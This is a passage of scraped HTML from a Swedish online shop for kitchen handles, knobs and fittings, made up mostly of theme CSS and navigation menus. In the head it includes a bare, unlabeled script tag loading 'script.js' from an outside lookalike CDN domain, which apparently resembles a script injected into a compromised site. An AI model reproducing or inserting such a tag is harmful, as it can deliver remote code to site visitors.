html .basel-dark .basel-widget-layered-nav-dropdown__submit,
html .basel-dark .woocommerce .cart-actions input[name="update_cart"]{border-color:#dddddd;}.button:hover, 
button:hover, 
input[type=submit]:hover,
html .yith-woocompare-widget a.button.compare:hover,
html .basel-dark .basel-registration-page .basel-switch-to-register:hover,
html .basel-dark .login .button:hover,
html .basel-dark .register .button:hover,
html .basel-dark .widget_shopping_cart .buttons a:hover,
html .basel-dark .yith-woocompare-widget a.button.compare:hover,
html .basel-dark .widget_price_filter .price_slider_amount .button:hover,
html .basel-dark .woocommerce-widget-layered-nav-dropdown__submit:hover,
html .basel-dark .basel-widget-layered-nav-dropdown__submit:hover,
html .basel-dark .woocommerce .cart-actions input[name="update_cart"]:hover{background-color:#3e3e3e;}.button:hover, 
button:hover, 
input[type=submit]:hover,
html .yith-woocompare-widget a.button.compare:hover,
html .basel-dark .basel-registration-page .basel-switch-to-register:hover,
html .basel-dark .login .button:hover,
html .basel-dark .register .button:hover,
html .basel-dark .widget_shopping_cart .buttons a:hover,
html .basel-dark .yith-woocompare-widget a.button.compare:hover,
html .basel-dark .widget_price_filter .price_slider_amount .button:hover,
html .basel-dark .woocommerce-widget-layered-nav-dropdown__submit:hover,
html .basel-dark .basel-widget-layered-nav-dropdown__submit:hover,
html .basel-dark .woocommerce .cart-actions input[name="update_cart"]:hover{border-color:#3e3e3e;}html .basel-hover-alt .btn-add>a{color:#567582;}html .single_add_to_cart_button,
html .basel-buy-now-btn,
html .basel-sticky-btn .basel-sticky-add-to-cart,
html .woocommerce .cart-actions .coupon .button,
html .added_to_cart.btn-color-black, 
html input[type=submit].btn-color-black,
html .wishlist_table tr td.product-add-to-cart>.add_to_cart.button,
html .basel-hover-quick .quick-shop-btn > a,
html table.compare-list tr.add-to-cart td a,
html .basel-compare-col .add_to_cart_button, 
html .basel-compare-col .added_to_cart{background-color:#567582;}html .single_add_to_cart_button,
html .basel-buy-now-btn,
html .basel-sticky-btn .basel-sticky-add-to-cart,
html .woocommerce .cart-actions .coupon .button,
html .added_to_cart.btn-color-black, 
html input[type=submit].btn-color-black,
html .wishlist_table tr td.product-add-to-cart>.add_to_cart.button,
html .basel-hover-quick .quick-shop-btn > a,
html table.compare-list tr.add-to-cart td a,
html .basel-compare-col .add_to_cart_button, 
html .basel-compare-col .added_to_cart{border-color:#567582;}html .basel-hover-alt .btn-add>a:hover{color:#333333;}html .single_add_to_cart_button:hover,
html .basel-buy-now-btn:hover,
html .basel-sticky-btn .basel-sticky-add-to-cart:hover,
html .woocommerce .cart-actions .coupon .button:hover,
html .added_to_cart.btn-color-black:hover, 
html input[type=submit].btn-color-black:hover,
html .wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,
html .basel-hover-quick .quick-shop-btn > a:hover,
html table.compare-list tr.add-to-cart td a:hover,
html .basel-compare-col .add_to_cart_button:hover, 
html .basel-compare-col .added_to_cart:hover{background-color:#333333;}html .single_add_to_cart_button:hover,
html .basel-buy-now-btn:hover,
html .basel-sticky-btn .basel-sticky-add-to-cart:hover,
html .woocommerce .cart-actions .coupon .button:hover,
html .added_to_cart.btn-color-black:hover, 
html input[type=submit].btn-color-black:hover,
html .wishlist_table tr td.product-add-to-cart>.add_to_cart.button:hover,
html .basel-hover-quick .quick-shop-btn > a:hover,
html table.compare-list tr.add-to-cart td a:hover,
html .basel-compare-col .add_to_cart_button:hover, 
html .basel-compare-col .added_to_cart:hover{border-color:#333333;}html .added_to_cart.btn-color-primary, 
html .btn.btn-color-primary,
html .button.btn-color-primary, 
html button.btn-color-primary, 
html input[type=submit].btn-color-primary,
html .widget_shopping_cart .buttons .checkout,
html .widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,
html .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,
html .woocommerce-checkout .place-order button,
html .woocommerce-checkout .checkout_coupon .button,
html .woocommerce input[name=save_account_details], 
html .woocommerce input[name=save_address], 
html .woocommerce input[name=track], 
html .woocommerce-page input[name=save_account_details], 
html .woocommerce-page input[name=save_address], 
html .woocommerce-page input[name=track],
html .return-to-shop .button,
html .basel-navigation .menu > li.callto-btn > a,
html .basel-hover-standard .btn-add > a,
html .basel-hover-excerpt .btn-add a,
html .basel-hover-quick .woocommerce-variation-add-to-cart .button,
html .basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,
html .error404 .page-content>.searchform #searchsubmit,
html .basel-info-box.box-style-border .info-btn-wrapper a,
html .basel-info-box2.box-style-border .info-btn-wrapper a,
html .basel-price-table .basel-plan-footer > a,
html .basel-pf-btn button,
html .basel-dark .single_add_to_cart_button,
html .basel-dark .basel-buy-now-btn,
html .basel-dark .basel-compare-col .add_to_cart_button, 
html .basel-dark .basel-compare-col .added_to_cart,
html .basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,
html .basel-dark .single-product-content .comment-form .form-submit input[type=submit],
html .basel-dark .woocommerce .cart-actions .coupon .button{background-color:#567582;}html .added_to_cart.btn-color-primary, 
html .btn.btn-color-primary,
html .button.btn-color-primary, 
html button.btn-color-primary, 
html input[type=submit].btn-color-primary,
html .widget_shopping_cart .buttons .checkout,
html .widget_shopping_cart .widget_shopping_cart_content .buttons .checkout,
html .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout > a.button,
html .woocommerce-checkout .place-order button,
html .woocommerce-checkout .checkout_coupon .button,
html .woocommerce input[name=save_account_details], 
html .woocommerce input[name=save_address], 
html .woocommerce input[name=track], 
html .woocommerce-page input[name=save_account_details], 
html .woocommerce-page input[name=save_address], 
html .woocommerce-page input[name=track],
html .return-to-shop .button,
html .basel-navigation .menu > li.callto-btn > a,
html .basel-hover-standard .btn-add > a,
html .basel-hover-excerpt .btn-add a,
html .basel-hover-quick .woocommerce-variation-add-to-cart .button,
html .basel-search-dropdown .basel-search-wrapper .basel-search-inner form button,
html .error404 .page-content>.searchform #searchsubmit,
html .basel-info-box.box-style-border .info-btn-wrapper a,
html .basel-info-box2.box-style-border .info-btn-wrapper a,
html .basel-price-table .basel-plan-footer > a,
html .basel-pf-btn button,
html .basel-dark .single_add_to_cart_button,
html .basel-dark .basel-buy-now-btn,
html .basel-dark .basel-compare-col .add_to_cart_button, 
html .basel-dark .basel-compare-col .added_to_cart,
html .basel-dark .basel-sticky-btn .basel-sticky-add-to-cart,
html .basel-dark .single-product-content .comment-form .form-submit input[type=submit],
html .basel-dark .woocommerce .cart-actions .coupon .button{border-color:#567582;}.header-banner{background-color:#f1f1f1;background-repeat:repeat;}@font-face {
			font-weight: normal;
			font-style: normal;
			font-family: "simple-line-icons";
			src: url("//frontapply.se/wp-content/themes/basel/fonts/Simple-Line-Icons.woff2?v=5.9.3") format("woff2"),
			url("//frontapply.se/wp-content/themes/basel/fonts/Simple-Line-Icons.woff?v=5.9.3") format("woff");}@font-face {
			font-weight: normal;
			font-style: normal;
			font-family: "basel-font";
			src: url("//frontapply.se/wp-content/themes/basel/fonts/basel-font.woff2?v=5.9.3") format("woff2"),
			url("//frontapply.se/wp-content/themes/basel/fonts/basel-font.woff?v=5.9.3") format("woff");}span.amount {
    color: #b20e0e;
}

.price {
    font-size:20px!important;
}

.price .amount:first-child {
    font-size:20px!important;
}

.entry-summary .price .amount:first-child {
    font-size:20px!important;
}

.product-labels .attribute-label.label-attribute-pa_varumarke {
    display: none;
}

.filters-area {
    display: block;
}

.shop-loop-head .basel-filter-buttons {
    display: none;
}

.product-labels span.new {
	background-color: #567582;
}

.product-labels span.featured {
	background-color: black;
	
}

.entry-meta-list{
    display:none;
}

.mobile-nav,
.mobile-nav .sub-menu-dropdown ul {
    background-color:white;
}
.mobile-nav ul li a {
    color:black;
}
.mobile-nav ul li a:hover {
    color:black;
}
.mobile-nav .icon-sub-menu {
    height:50px;
}
.mobile-nav .icon-sub-menu:after,
.mobile-nav .icon-sub-menu:before {
    background-color:black;
}
.mobile-nav .sub-menu-dropdown ul:before {
    content:none;
}
.mobile-nav .searchform {
    border-bottom: 2px solid rgba(180, 180, 180, 0.43);
}
.mobile-nav .searchform input[type=text] {
    border: 1px solid rgba(129,129,129,.25);
    color:black;
}
.mobile-nav .searchform  ::-webkit-input-placeholder {color:rgba(0,0,0,0.6)}
.mobile-nav .searchform  ::-moz-placeholder          {color:rgba(0,0,0,0.6)}/* Firefox 19+ */
.mobile-nav .searchform  :-moz-placeholder           {color:rgba(0,0,0,0.6)}/* Firefox 18- */
.mobile-nav .searchform  :-ms-input-placeholder      {color:rgba(0,0,0,0.6)}
.mobile-nav .searchform button {
    color:black;
}
.msuo-loaded.woocommerce-checkout .msunifaunonline-service-id {
	display: none;
}

form.has-categories-dropdown input[type=text] {
	padding-right: 40px !important;
	line-height: normal !important;
}

@media (max-width: 767px) {
	.header-categories .secondary-header .mega-navigation {
		width: unset !important;
		min-width: 165px;
	}
	.header-categories .secondary-header .search-extended {
		display: block !important;
		padding-left: 10px !important;
	}
}

form.has-categories-dropdown .search-by-category {
	display: none !important;
}
@media (max-width: 425px) {
	.autocomplete-suggestions .suggestion-thumb {
		float: none;
	}
}</style><script async src="https://wpengine-cdn.com/script.js"></script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://frontapply.se/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_roboto_condensed300300italicregularitalic700700italic-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic&#038;subset=latin' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-267788 wp-theme-basel wp-child-theme-basel-child theme-basel woocommerce woocommerce-page woocommerce-no-js wrapper-full-width global-cart-design-1 global-search-full-screen global-header-categories mobile-nav-from-right basel-product-design-default basel-light catalog-mode-off categories-accordion-on global-wishlist-disable basel-top-bar-off basel-ajax-shop-on basel-ajax-search-on header-banner-display header-banner-enabled disable-sticky-header header-full-width offcanvas-sidebar-mobile offcanvas-sidebar-tablet wpb-js-composer js-comp-ver-7.6 vc_responsive">
	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BLQ7XL" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->					<div class="mobile-nav">
								<div class="menu-mobilmeny-211107-container"><ul id="menu-mobilmeny-211107" class="site-mobile-menu"><li id="menu-item-145978" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-145978 menu-item-design-default item-event-hover"><a href="https://frontapply.se/butik/"><strong>Utvalda kategorier</strong></a></li>
<li id="menu-item-145979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-145979 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/handtag/"><img src="https://frontapply.se/wp-content/uploads/2018/05/397045-11.jpg" height=35 width=35 alt="Handtag" align=middle> <strong>Handtag</strong></a></li>
<li id="menu-item-145980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-145980 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/knoppar/"><img src="https://frontapply.se/wp-content/uploads/2018/05/309025-11.jpg" height=35 width=35 alt="Knoppar" align=middle> <strong>Knoppar</strong></a></li>
<li id="menu-item-145981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-145981 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/"><img src="https://frontapply.se/wp-content/uploads/2019/02/890010-41.jpg" height=35 width=35 alt="Dörrhandtag" align=middle> <strong>Dörrhandtag</strong></a></li>
<li id="menu-item-145982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-145982 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/"><img src="https://frontapply.se/wp-content/uploads/2021/11/ARM887-matt-svart.jpg" height=35 width=35 alt="Köksblandare" align=middle> <strong>Köksblandare</strong></a></li>
<li id="menu-item-267352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-267352 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/"><img src="https://frontapply.se/wp-content/uploads/2024/01/EU_Electricity_1G_socket_black_brass_main.png" height=35 width=35 alt="Elektricitet" align=middle> <strong>Elektricitet</strong></a></li>
<li id="menu-item-145983" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-145983 menu-item-design-default item-event-hover"><a href="https://frontapply.se/butik/">> Visa alla</a></li>
<li id="menu-item-145986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-145986 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarken/"><strong>Varumärken</strong></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-145988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145988 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarke/beslag-design"><img src="https://frontapply.se/wp-content/uploads/2021/11/Beslag-Design.jpg" height=35 width=115 alt="Beslag Design" align=middle></a></li>
	<li id="menu-item-145987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145987 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarke/buster-punch"><img src="https://frontapply.se/wp-content/uploads/2021/11/BP.jpg" height=35 width=115 alt="Buster and Punch" align=middle></a></li>
	<li id="menu-item-145989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145989 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarke/habo-selection"><img src="https://frontapply.se/wp-content/uploads/2021/11/Habo-Selection.jpg" height=35 width=115 alt="Habo Selection" align=middle></a></li>
	<li id="menu-item-145990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145990 menu-item-design-default item-event-hover"><a href="https://frontapply.se/varumarke/tapwell"><img src="https://frontapply.se/wp-content/uploads/2021/11/Tapwell.jpg" height=35 width=115 alt="Tapwell" align=middle></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-145991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145991 menu-item-design-default item-event-hover item-with-label item-label-hot"><a href="https://frontapply.se/kokshandtag-butik-stockholm/"><strong>Butik Stockholm</strong><span class="menu-label menu-label-hot">Populär</span></a></li>
<li id="menu-item-145996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145996 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bankskivor-sten"><strong>Bänkskivor i sten</strong></a></li>
<li id="menu-item-145992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-145992 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/">Mer</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-145994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145994 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/">Om oss</a></li>
	<li id="menu-item-191443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191443 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/jobba-hos-oss/">Jobba hos oss</a></li>
	<li id="menu-item-145993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145993 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bestallning-foretag/">Beställning företag</a></li>
	<li id="menu-item-145995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145995 menu-item-design-default item-event-hover"><a href="https://frontapply.se/samarbete/">Samarbete</a></li>
</ul>
</div>
</div>
</li>
</ul></div>			</div><!--END MOBILE-NAV-->
						<div class="cart-widget-side">
					<div class="widget-heading">
						<span class="widget-title">Varukorg</span>
						<a href="#" rel="nofollow" class="widget-close">Stäng</a>
					</div>
					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>				</div>
			<div class="website-wrapper">
	
	
	<!-- HEADER -->
	<header class="main-header header-has-no-bg header-categories icons-design-line color-scheme-dark">

		<div class="container">
<div class="wrapp-header">
			<div class="site-logo">
				<div class="basel-logo-wrap">
					<a href="https://frontapply.se/" class="basel-logo basel-main-logo" rel="home">
						<img src="https://frontapply.se/wp-content/uploads/2018/10/frontapply-logo.png" alt="frontapply.se" />					</a>
									</div>
			</div>
					<div class="main-nav site-navigation basel-navigation menu-center" role="navigation">
				<div class="menu-fa-huvudmeny-container"><ul id="menu-fa-huvudmeny" class="menu"><li id="menu-item-268960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268960 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bankskivor-sten/"><strong>Bänkskivor sten</strong></a></li>
<li id="menu-item-74693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-74693 menu-item-design-default item-event-hover"><a href="https://frontapply.se/butik/"><strong>PRODUKTER</strong></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1692 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/handtag/">Handtag</a></li>
	<li id="menu-item-1693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1693 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/knoppar/">Knoppar</a></li>
	<li id="menu-item-110324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110324 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/">Kökstillbehör</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-110326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110326 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/">Köksblandare</a></li>
		<li id="menu-item-110325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110325 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/diskhoar/">Diskhoar</a></li>
	</ul>
</li>
	<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1776 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/">Dörrhandtag</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-74727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74727 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/innerdorrhandtag/">Dörrhandtag innerdörr</a></li>
		<li id="menu-item-100608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-100608 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/dorrstopp/">Dörrstopp</a></li>
		<li id="menu-item-74729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74729 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/ytterdorrhandtag/">Handtag ytterdörr</a></li>
		<li id="menu-item-74728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74728 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/las-och-nyckelhal/">WC-vred och nyckelskyltar</a></li>
	</ul>
</li>
	<li id="menu-item-48447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48447 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/krokar/">Krokar</a></li>
	<li id="menu-item-230706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-230706 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/">Badrum &amp; Dusch</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-230869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230869 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/">Duschset</a></li>
		<li id="menu-item-230708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230708 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/tvattstallsblandare/">Tvättställsblandare</a></li>
		<li id="menu-item-230707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230707 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/bottenventiler/">Bottenventiler</a></li>
		<li id="menu-item-74699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74699 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/">Badrumsinredning</a></li>
		<li id="menu-item-230868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230868 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/">Badrumstillbehör</a></li>
	</ul>
</li>
	<li id="menu-item-74696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74696 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/">El &amp; Belysning</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-267347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-267347 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/belysning/">Belysning</a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-74697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74697 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/belysning/armaturer/">Armaturer</a></li>
			<li id="menu-item-74698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74698 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/belysning/ljuskallor/">Ljuskällor</a></li>
		</ul>
</li>
		<li id="menu-item-267348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-267348 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/">Elektricitet</a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-266755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-266755 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/">Custom Electricity</a></li>
			<li id="menu-item-259586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-259586 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/vagguttag/">Vägguttag</a></li>
			<li id="menu-item-259585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-259585 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/strombrytare/">Strömbrytare</a></li>
			<li id="menu-item-259584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-259584 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/dimmers/">Dimmers</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-138246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138246 menu-item-design-default item-event-hover menu-item-has-children"><a href="https://frontapply.se/bankskivor-sten/">Bänkskivor sten</a></li>
	<li id="menu-item-56555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56555 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/ovriga-produkter/">Övriga detaljer</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-74695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74695 menu-item-design-default item-event-hover"><a href="https://frontapply.se/kokshandtag-butik-stockholm/"><strong>Butik Stockholm</strong></a></li>
<li id="menu-item-42301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42301 menu-item-design-full-width item-event-click menu-item-has-children"><a href="https://frontapply.se/inspireras/"><strong>Inspo &#038; Guider</strong></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">
<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 12px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://frontapply.se/topplista-10-kokshandtag/" target="_self" class="vc_single_image-wrapper vc_box_border  vc_box_border_grey"><img class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2021/12/Topp10-kokshandtag-850x450px-283x150.jpg" width="283" height="150" alt="Topp10 kokshandtag 850x450px" title="Topp10 kokshandtag 850x450px" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://frontapply.se/byta-kokshandtag-sa-gor-du/" target="_self" class="vc_single_image-wrapper vc_box_border  vc_box_border_grey"><img class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2021/11/Guide-byta-kokshandtag-850x450px-283x150.jpg" width="283" height="150" alt="Guide byta kokshandtag 850x450px" title="Guide byta kokshandtag 850x450px" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://frontapply.se/guide-svarta-handtag-till-koket/" target="_self" class="vc_single_image-wrapper vc_box_border  vc_box_border_grey"><img class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2021/11/Guide-svarta-handtag-850x450px-283x150.jpg" width="283" height="150" alt="Guide svarta handtag 850x450px" title="Guide svarta handtag 850x450px" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://frontapply.se/topp-10-garderobshandtag/" target="_self" class="vc_single_image-wrapper vc_box_border  vc_box_border_grey"><img class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2021/11/Topp10-garderobshandtag-850x450px-1-283x150.jpg" width="283" height="150" alt="Topp10 garderobshandtag 850x450px 1" title="Topp10 garderobshandtag 850x450px 1" loading="lazy" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_empty_space"   style="height: 5px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; font-size: 18px;"><span style="color: #000000;">&gt; <span style="text-decoration: underline;"><strong><a style="color: #000000; text-decoration: underline;" href="https://frontapply.se/inspireras/">Få mer inspiration och hitta fler guider</a></strong></span></span></p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 5px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style data-type="vc_shortcodes-custom-css"></style>
</div>

</div>
</li>
<li id="menu-item-8331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8331 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/">Mer</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-13054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13054 menu-item-design-default item-event-hover"><a href="https://frontapply.se/samarbete/">Samarbete</a></li>
	<li id="menu-item-13065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13065 menu-item-design-default item-event-hover"><a href="https://frontapply.se/bestallning-foretag/">Beställning företag</a></li>
	<li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8334 menu-item-design-default item-event-hover"><a href="https://frontapply.se/om-oss/">Om oss</a></li>
	<li id="menu-item-75488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75488 menu-item-design-default item-event-hover item-with-label item-label-new"><a href="https://frontapply.se/om-oss/jobba-hos-oss/">Jobba hos oss<span class="menu-label menu-label-new">Nyhet!</span></a></li>
	<li id="menu-item-8333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8333 menu-item-design-default item-event-hover"><a href="https://frontapply.se/kopvillkor/">Köpvillkor</a></li>
	<li id="menu-item-8330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8330 menu-item-design-default item-event-hover"><a href="https://frontapply.se/cookiepolicy/">Cookiepolicy</a></li>
